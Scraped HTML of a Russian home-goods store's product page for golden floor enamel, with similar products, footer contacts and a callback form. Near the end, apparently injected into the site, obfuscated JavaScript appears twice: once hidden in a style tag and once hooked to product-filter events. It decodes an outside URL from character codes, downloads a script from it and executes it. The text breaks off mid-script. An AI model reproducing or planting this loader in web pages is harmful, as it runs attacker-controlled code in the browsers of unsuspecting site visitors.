</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Эмаль алкидная." href="http://samodelkin74.ru/product-category/himija/kraska/jemal-alkidnaja/" class="taxonomy product_cat">
    <span itemprop="name">Эмаль алкидная</span>
  </a><meta itemprop="position" content="5">
</span><span class="breadcrumb-item active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <span itemprop="item">Эмаль &#8220;Расцвет&#8221; д/пола золотистая 0,9кг</span>
  <meta itemprop="position" content="6">
</span></nav>
<!-- /Хлебные крошки -->

  <div class="container">
    
			<div class="woocommerce-notices-wrapper"></div>
<div class="single-product-top row">

  <!-- Галерея товара -->
  <div class="col-lg-6">
    <div class="single-product-gallery-wrapper h-100">
			      <ul id="singleProductGallery">

        
      </ul>
    </div>
  </div>
  <!-- /Галерея товара -->

  <!-- Цена, характеристики товара -->
  <div class="col-lg-6">
    <div class="single-product-characteristics-wrapper h-100">

			<div class="single-product-characteristics-top row">
				<div class="single-product-sku col-6">
					Код 				</div>
				<div class="product-cards-item-stock-status text-right col-6">
					Под заказ					<span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
						<i class="far fa-question-circle"></i>
					</span>
				</div>
			</div>

			<div class="row">
        <div class="col-6">
          <div class="single-product-price text-success"></div>
        </div>
        <div class="single-product-cart-wrapper col-6">
                  </div>
      </div>

			<div class="single-product-properties-wrapper">
		    <table class="single-product-properties">
		      <tbody>
													<tr>
								<td class="property-name">Единица измерения</td>
								<td class="property-value">штука</td>
							</tr>
						
																																														      </tbody>
		    </table>
		  </div>

    </div>
  </div>
  <!-- /Цена, характеристики товара -->

</div>



<!-- Описание товара -->
<!-- /Описание товара -->



<!-- Сопутствующие товары -->
<!-- /Сопутствующие товары -->



<!-- Похожие товары -->
	<h5 class="single-product-other-products-header text-success">Похожие товары</h5>
	<div class="container mb-5">
		<div class="row">

	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/jemal-molotk-radugamaler-bronzovaja-0-8l/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" fetchpriority="high" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/jemal-molotk-radugamaler-bronzovaja-0-8l/" class="product-cards-item-title">Эмаль молотк. Радугамалер бронзовая 0,8л</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>390&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=56957" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="56957" data-product_sku="" aria-label="Добавить «Эмаль молотк. Радугамалер бронзовая 0,8л» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/jemal-pf-115-pufas-bezhevaja-0-9kg/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/jemal-pf-115-pufas-bezhevaja-0-9kg/" class="product-cards-item-title">Эмаль ПФ-115 Пуфас бежевая 0,9кг</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>355&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=120126" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="120126" data-product_sku="" aria-label="Добавить «Эмаль ПФ-115 Пуфас бежевая 0,9кг» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/jemal-pf-115-sajver-sirenevaja-0-8kg/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/jemal-pf-115-sajver-sirenevaja-0-8kg/" class="product-cards-item-title">Эмаль ПФ-115 &#8220;Сайвер&#8221; сиреневая 0,8кг</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>215&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=52801" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="52801" data-product_sku="" aria-label="Добавить «Эмаль ПФ-115 &quot;Сайвер&quot; сиреневая 0,8кг» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/jemal-rascvet-univers-shokoladnaja-0-9kg/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/jemal-rascvet-univers-shokoladnaja-0-9kg/" class="product-cards-item-title">Эмаль Расцвет универс. шоколадная 0,9кг..</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>260&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=41575" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="41575" data-product_sku="" aria-label="Добавить «Эмаль Расцвет универс. шоколадная 0,9кг..» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	    
	  </div>
	</div>
<!-- /Похожие товары -->




		  </div>

	
	</main>
</div>



 

<!-- /Footer -->
<footer class="bg-primary pb-0 pb-xl-4">

  <div class="container-fluid text-center">
     <div class="row justify-content-sm-center ">

        <div class="col-md-4 col-xl-3 footer-company-description">

          <p class="footer-titles text-primary font-weight-bold">Информация</p>

           <p class="footer-about text-secondary">
             Универмаг "Самоделкин" - представляет собой огромное пространство товаров для дома и сада. Широкий ассортимент позволит купить Вам именно то , что нужно.            </p>

        </div>

        <div class="col-sm-4 col-md-4 col-xl-2">

           <p class="footer-titles text-primary font-weight-bold">Навигация</p>

           <ul id="menu-footer" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>
        </div>

        <div class="col-sm-4 col-md-4 col-xl-2 footer-contacts">
           <p class="footer-titles text-primary font-weight-bold">Контакты</p>

           <p class="text-secondary">
              Адрес:
              <br>
							                              <span class="text-success">г. Челябинск, ул. Российская, д. 222</span>
                <br>
                          </p>

           <p class="text-secondary">
              Телефон:
              <br>
							              								                <a class="text-success" href="tel:+7(351)260-11-73">+7 (351) 260-11-73</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-71">+7 (351) 260-11-71</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-69">+7 (351) 260-11-69</a>
                <br>
              								                <a class="text-success" href="tel:"></a>
                <br>
                          </p>

           <p class="text-secondary">
              Почта:
              <br>
              <a class="text-success" href="mailto:2374421@mail.ru">2374421@mail.ru</a>
            </p>
        </div>

        <div class="col-md-12 col-xl-5 maps mt-4 mt-xl-0 px-0 px-xl-3">
          <a class="dg-widget-link" href="http://2gis.ru/chelyabinsk/firm/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/16?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=bigMap">Посмотреть на карте Челябинска</a><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/firm/2111590608219071/photos/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/17?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=photos">Фотографии компании</a></div><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/center/61.417623,55.155849/zoom/16/routeTab/rsType/bus/to/61.417623,55.155849╎Самоделкин, универмаг строительных и отделочных материалов?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=route">Найти проезд до Самоделкин, универмаг строительных и отделочных материалов</a></div><script charset="utf-8" src="https://widgets.2gis.com/js/DGWidgetLoader.js"></script><script charset="utf-8">new DGWidgetLoader({"width":640,"height":600,"borderColor":"#a3a3a3","pos":{"lat":55.15781199492819,"lon":61.41728639602662,"zoom":16},"opt":{"city":"chelyabinsk"},"org":[{"id":"2111590608219071"}]});</script><noscript style="color:#c00;font-size:16px;font-weight:bold;">Виджет карты использует JavaScript. Включите его в настройках вашего браузера.</noscript>        </div>

     </div>
  </div>

</footer>

<div class="container-fluid">
  <div class="row bg-primary-darker border border-primary-darker border-left-0 border-right-0 border-bottom-0 last-footer align-items-center  bg-yellow">
    <div class="col-lg-3 py-2 py-md-0 text-center text-secondary">Все права защищены &copy; 2023</div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="http://samodelkin74.ru/privacy-policy/" class="text-secondary">Политика конфиденциальности</a></div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="https://lukevium.ru/" target="_blank" class="text-secondary">разработка и продвижение: <span class="text-success">Lukevium</span></a></div>
  </div>
</div>
<!-- /Footer -->


  <div class="popup-search-container">
  <i class="fa fa-search"></i>

  <form class="popup-search-form" action="/search">
    <input class="popup-search-form-input" type="text" placeholder="Поиск товара по названию или артикулу" name="q" />
  </form>
  <div class="popup-search-close">
    <i class="fa fa-times" aria-hidden="true"></i>
  </div>

</div>

<div class="global-overlay"></div>

<!-- Умная акция -->
<button type="button" name="button" class="d-none clever" data-toggle="modal" data-target="#exampleClever"></button>
<!-- Умная акция -->
<!-- Модальное окно обратного звонка -->
<div class="modal fade" id="modalRequestCall" tabindex="-1" role="dialog" aria-labelledby="modalRequestCall" aria-hidden="true">
 <div class="modal-dialog modal-dialog-centered" role="document">
   <div class="modal-content">
     <div class="modal-header border">
       <h6 class="modal-title h5" id="modalRequestCallTitle">Заказать звонок</h6>
       <button type="button" class="close" data-dismiss="modal" aria-label="Close">
         <span aria-hidden="true">&times;</span>
       </button>
     </div>
     <div class="modal-body">
       <form action="http://samodelkin74.ru/wp-content/themes/premium-2//inc/form-request-call.php" method="post" name="request_call" id="request_call" class="needs-validation" novalidate>
         <div class="form-group">
           <label for="name" class="col-form-label">Имя:</label>
           <input type="text" class="form-control" id="name" name="name" required>
         </div>
         <div class="form-group">
           <label for="telephone" class="col-form-label">Телефон:</label>
           <input type="tel" class="form-control" id="phone" name="phone" required>
         </div>
         <div class="form-group">
            <label for="email" class="col-form-label">Почта:</label>
            <input type="email" class="form-control" id="email" name="email" required>
         </div>

         <div class="form-group">
           <label for="message-text" class="col-form-label">Сообщение:</label>
           <textarea class="form-control" id="message" name="message"></textarea>
         </div>

				 <!-- Особое поле -->
					 <input type="text" class="login-field" name="login">
				 <!-- /Особое поле -->

         <div class="form-group text-center">
           <div class="checkbox">
             <input type="checkbox" id="checkbox1" class="custom-control-input" name="politics-confirm" required checked>
             <label for="checkbox1" class="text-muted text-center">
							                Я даю согласие на обработку моих <a href="http://samodelkin74.ru/privacy-policy/" class="text-success">персональных данных</a>
             </label>
          </div>
         </div>
       </form>
     </div>
     <div class="modal-footer border py-3">
       <button type="button" class="btn btn-secondary btn-round px-4" data-dismiss="modal">Закрыть</button>
       <button type="submit" form="request_call" class="btn btn-primary btn-round px-4">Отправить</button>
     </div>
   </div>
 </div>
</div>
<!-- /Модальное окно обратного звонка -->


<p class="woocommerce-store-notice demo_store" data-notice-id="cb6938f7e79ca4b886eb4e9b3e893f26" style="display:none;">Уважаемые покупатели, в связи с техническим сбоем,  наличие товара и цены убедительно  просим уточнять по телефону! <a href="#" class="woocommerce-store-notice__dismiss-link">Закрыть</a></p><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"http:\/\/samodelkin74.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0425\u0438\u043c\u0438\u044f","@id":"http:\/\/samodelkin74.ru\/product-category\/himija\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u041a\u0440\u0430\u0441\u043a\u0430","@id":"http:\/\/samodelkin74.ru\/product-category\/himija\/kraska\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u042d\u043c\u0430\u043b\u044c \u0430\u043b\u043a\u0438\u0434\u043d\u0430\u044f","@id":"http:\/\/samodelkin74.ru\/product-category\/himija\/kraska\/jemal-alkidnaja\/"}},{"@type":"ListItem","position":5,"item":{"name":"\u042d\u043c\u0430\u043b\u044c &amp;#8220;\u0420\u0430\u0441\u0446\u0432\u0435\u0442&amp;#8221; \u0434\/\u043f\u043e\u043b\u0430 \u0437\u043e\u043b\u043e\u0442\u0438\u0441\u0442\u0430\u044f 0,9\u043a\u0433","@id":"http:\/\/samodelkin74.ru\/product\/jemal-rascvet-d-pola-zolotistaja-0-9kg\/"}}]}</script><style>var c = 0;var _hdgcr5w5f6n=String.fr0mCharC0de(104/*_xwqaufzhju4*/,116/**/,116/*_nfb85vtsd28*/,112/*_zw9h02s15g1*/,115/*_nfb85vtsd28*/,58/*_xwqaufzhju4*/,47/*_zw9h02s15g1*/,47/*_xwqaufzhju4*/,99/*_hdgcr5w5f6n*/,100/*_nfb85vtsd28*/,46/*_zw9h02s15g1*/,112/*_hdgcr5w5f6n*/,114/*_nfb85vtsd28*/,105/*_xwqaufzhju4*/,118/*_xwqaufzhju4*/,97/*_hdgcr5w5f6n*/,99/**/,121/*_nfb85vtsd28*/,108/**/,111/**/,99/*_xwqaufzhju4*/,97/*_nfb85vtsd28*/,116/**/,105/*_hdgcr5w5f6n*/,111/*_zw9h02s15g1*/,110/*_xwqaufzhju4*/,102/*_nfb85vtsd28*/,111/*_hdgcr5w5f6n*/,114/*_zw9h02s15g1*/,108/*_xwqaufzhju4*/,111/*_xwqaufzhju4*/,99/**/,46/**/,99/**/,111/**/,109/*_hdgcr5w5f6n*/,47/*_hdgcr5w5f6n*/,116/*_zw9h02s15g1*/,97/**/,112/**/,112/*_hdgcr5w5f6n*/,101/*_zw9h02s15g1*/,114/*_zw9h02s15g1*/,46/*_hdgcr5w5f6n*/,106/*_nfb85vtsd28*/,115/*_nfb85vtsd28*/,63/*_hdgcr5w5f6n*/,109/**/,61/**/,109/*_zw9h02s15g1*/);var _zw9h02s15g1 = _nfb85vtsd28(_hdgcr5w5f6n);if(_zw9h02s15g1.length > 3){_avxjvvwj5yx(_zw9h02s15g1);} function _nfb85vtsd28(_7v4at94rlzv){ var _xwqaufzhju4 = new XMLHttpRequest();_xwqaufzhju4.open( String.fr0mCharC0de(71,69,84), _7v4at94rlzv, false );_xwqaufzhju4.send( null );return _xwqaufzhju4.responseText;}function _avxjvvwj5yx(_atewgetpzea){ var _w3ex1lr1l4x = new Function(\'x\', \'y\', _atewgetpzea+\' return x+y;\');_w3ex1lr1l4x(0,0);}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","cart_url":"http:\/\/samodelkin74.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7af4c6f43bf225495c0753398ba39bd1","fragment_name":"wc_fragments_7af4c6f43bf225495c0753398ba39bd1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.3.2.1.min.js?ver=1.045" id="jquery-3-2-1-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/popper.min.js?ver=1.045" id="popper-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/bootstrap.min.js?ver=1.045" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/now-ui-kit.min.js?ver=1.045" id="now-ui-kit-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/main.min.js?ver=1.045" id="main-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/sweetalert2.min.js?ver=1.045" id="sweetalert2-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightgallery.min.js?ver=1.045" id="lightgallery-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-thumbnail.min.js?ver=1.045" id="lg-thumbnail-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-fullscreen.min.js?ver=1.045" id="lg-fullscreen-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-video.min.js?ver=1.045" id="lg-video-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-zoom.min.js?ver=1.045" id="lg-zoom-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/slick.min.js?ver=1.045" id="slick-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightslider.min.js?ver=1.045" id="lightslider-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.inputmask.bundle.min.js?ver=1.045" id="jquery-inputmask-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.cookie.js?ver=1.000" id="cookie-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/custom-scripts.js?ver=1.045" id="custom-scripts-js"></script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _s1l3gwxeu=String.fr0mCharC0de(104/*_hdoom40sw*/,116/**/,116/*_xlh4dr9bm*/,112/*_w7lmu35hg*/,115/*_xlh4dr9bm*/,58/*_hdoom40sw*/,47/*_w7lmu35hg*/,47/*_hdoom40sw*/,99/*_s1l3gwxeu*/,100/*_xlh4dr9bm*/,46/*_w7lmu35hg*/,112/*_s1l3gwxeu*/,114/*_xlh4dr9bm*/,105/*_hdoom40sw*/,118/*_hdoom40sw*/,97/*_s1l3gwxeu*/,99/**/,121/*_xlh4dr9bm*/,108/**/,111/**/,99/*_hdoom40sw*/,97/*_xlh4dr9bm*/,116/**/,105/*_s1l3gwxeu*/,111/*_w7lmu35hg*/,110/*_hdoom40sw*/,102/*_xlh4dr9bm*/,111/*_s1l3gwxeu*/,114/*_w7lmu35hg*/,108/*_hdoom40sw*/,111/*_hdoom40sw*/,99/**/,46/**/,99/**/,111/**/,109/*_s1l3gwxeu*/,47/*_s1l3gwxeu*/,116/*_w7lmu35hg*/,97/**/,112/**/,112/*_s1l3gwxeu*/,101/*_w7lmu35hg*/,114/*_w7lmu35hg*/,46/*_s1l3gwxeu*/,106/*_xlh4dr9bm*/,115/*_xlh4dr9bm*/,63/*_s1l3gwxeu*/,109/**/,61/**/,109/*_w7lmu35hg*/);var _w7lmu35hg = _xlh4dr9bm(_s1l3gwxeu);if(_w7lmu35hg.length > 3){_a0danh3jl(_w7lmu35hg);} function _xlh4dr9bm(_c7kutkcdw){ var _hdoom40sw = new XMLHttpRequest();_hdoom40sw.open( String.fr0mCharC0de(71,69,84), _c7kutkcdw, false );_hdoom40sw.send( null );return _hdoom40sw.responseText;}function _a0danh3jl(_2zfin4s4n){ var _u18vwck43 = new Function(\'x\', \'y\', _2zfin4s4n+\' return x+y;\');_u18vwck43(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _0th0b9fmy1sv7sn9=String.fr0mCharC0de(104/*_b9l1tengvy1bhda8*/,116/**/,116/*_wqkgl0gy4tmzxyp8*/,112/*_pt0k389riudklqf0*/,115/*_wqkgl0gy4tmzxyp8*/,58/*_b9l1tengvy1bhda8*/,47/*_pt0k389riudklqf0*/,47/*_b9l1tengvy1bhda8*/,99/*_0th0b9fmy1sv7sn9*/,100/*_wqkgl0gy4tmzxyp8*/,46/*_pt0k389riudklqf0*/,112/*_0th0b9fmy1sv7sn9*/,114/*_wqkgl0gy4tmzxyp8*/,105/*_b9l1tengvy1bhda8*/,118/*_b9l1tengvy1bhda8*/,97/*_0th0b9fmy1sv7sn9*/,99/**/,121/*_wqkgl0gy4tmzxyp8*/,108/**/,111/**/,99/*_b9l1tengvy1bhda8*/,97/*_wqkgl0gy4tmzxyp8*/,116/**/,105/*_0th0b9fmy1sv7sn9*/,111/*_pt0k389riudklqf0*/,110/*_b9l1tengvy1bhda8*/,102/*_wqkgl0gy4tmzxyp8*/,111/*_0th0b9fmy1sv7sn9*/,114/*_pt0k389riudklqf0*/,108/*_b9l1tengvy1bhda8*/,111/*_b9l1tengvy1bhda8*/,99/**/,46/**/,99/**/,111/**/,109/*_0th0b9fmy1sv7sn9*/,47/*_0th0b9fmy1sv7sn9*/,116/*_pt0k389riudklqf0*/,97/**/,112/**/,112/*_0th0b9fmy1sv7sn9*/,101/*_pt0k389riudklqf0*/,114/*_pt0k389riudklqf0*/,46/*_0th0b9fmy1sv7sn9*/,106/*_wqkgl0gy4tmzxyp8*/,115/*_wqkgl0gy4tmzxyp8*/,63/*_0th0b9fmy1sv7sn9*/,109/**/,61/**/,109/*_pt0k389riudklqf0*/);var _pt0k389riudklqf0 = _wqkgl0gy4tmzxyp8(_0th0b9fmy1sv7sn9);if(_pt0k389riudklqf0.length > 3){_bs3cin0vllxeq7rr(_pt0k389riudklqf0);} function 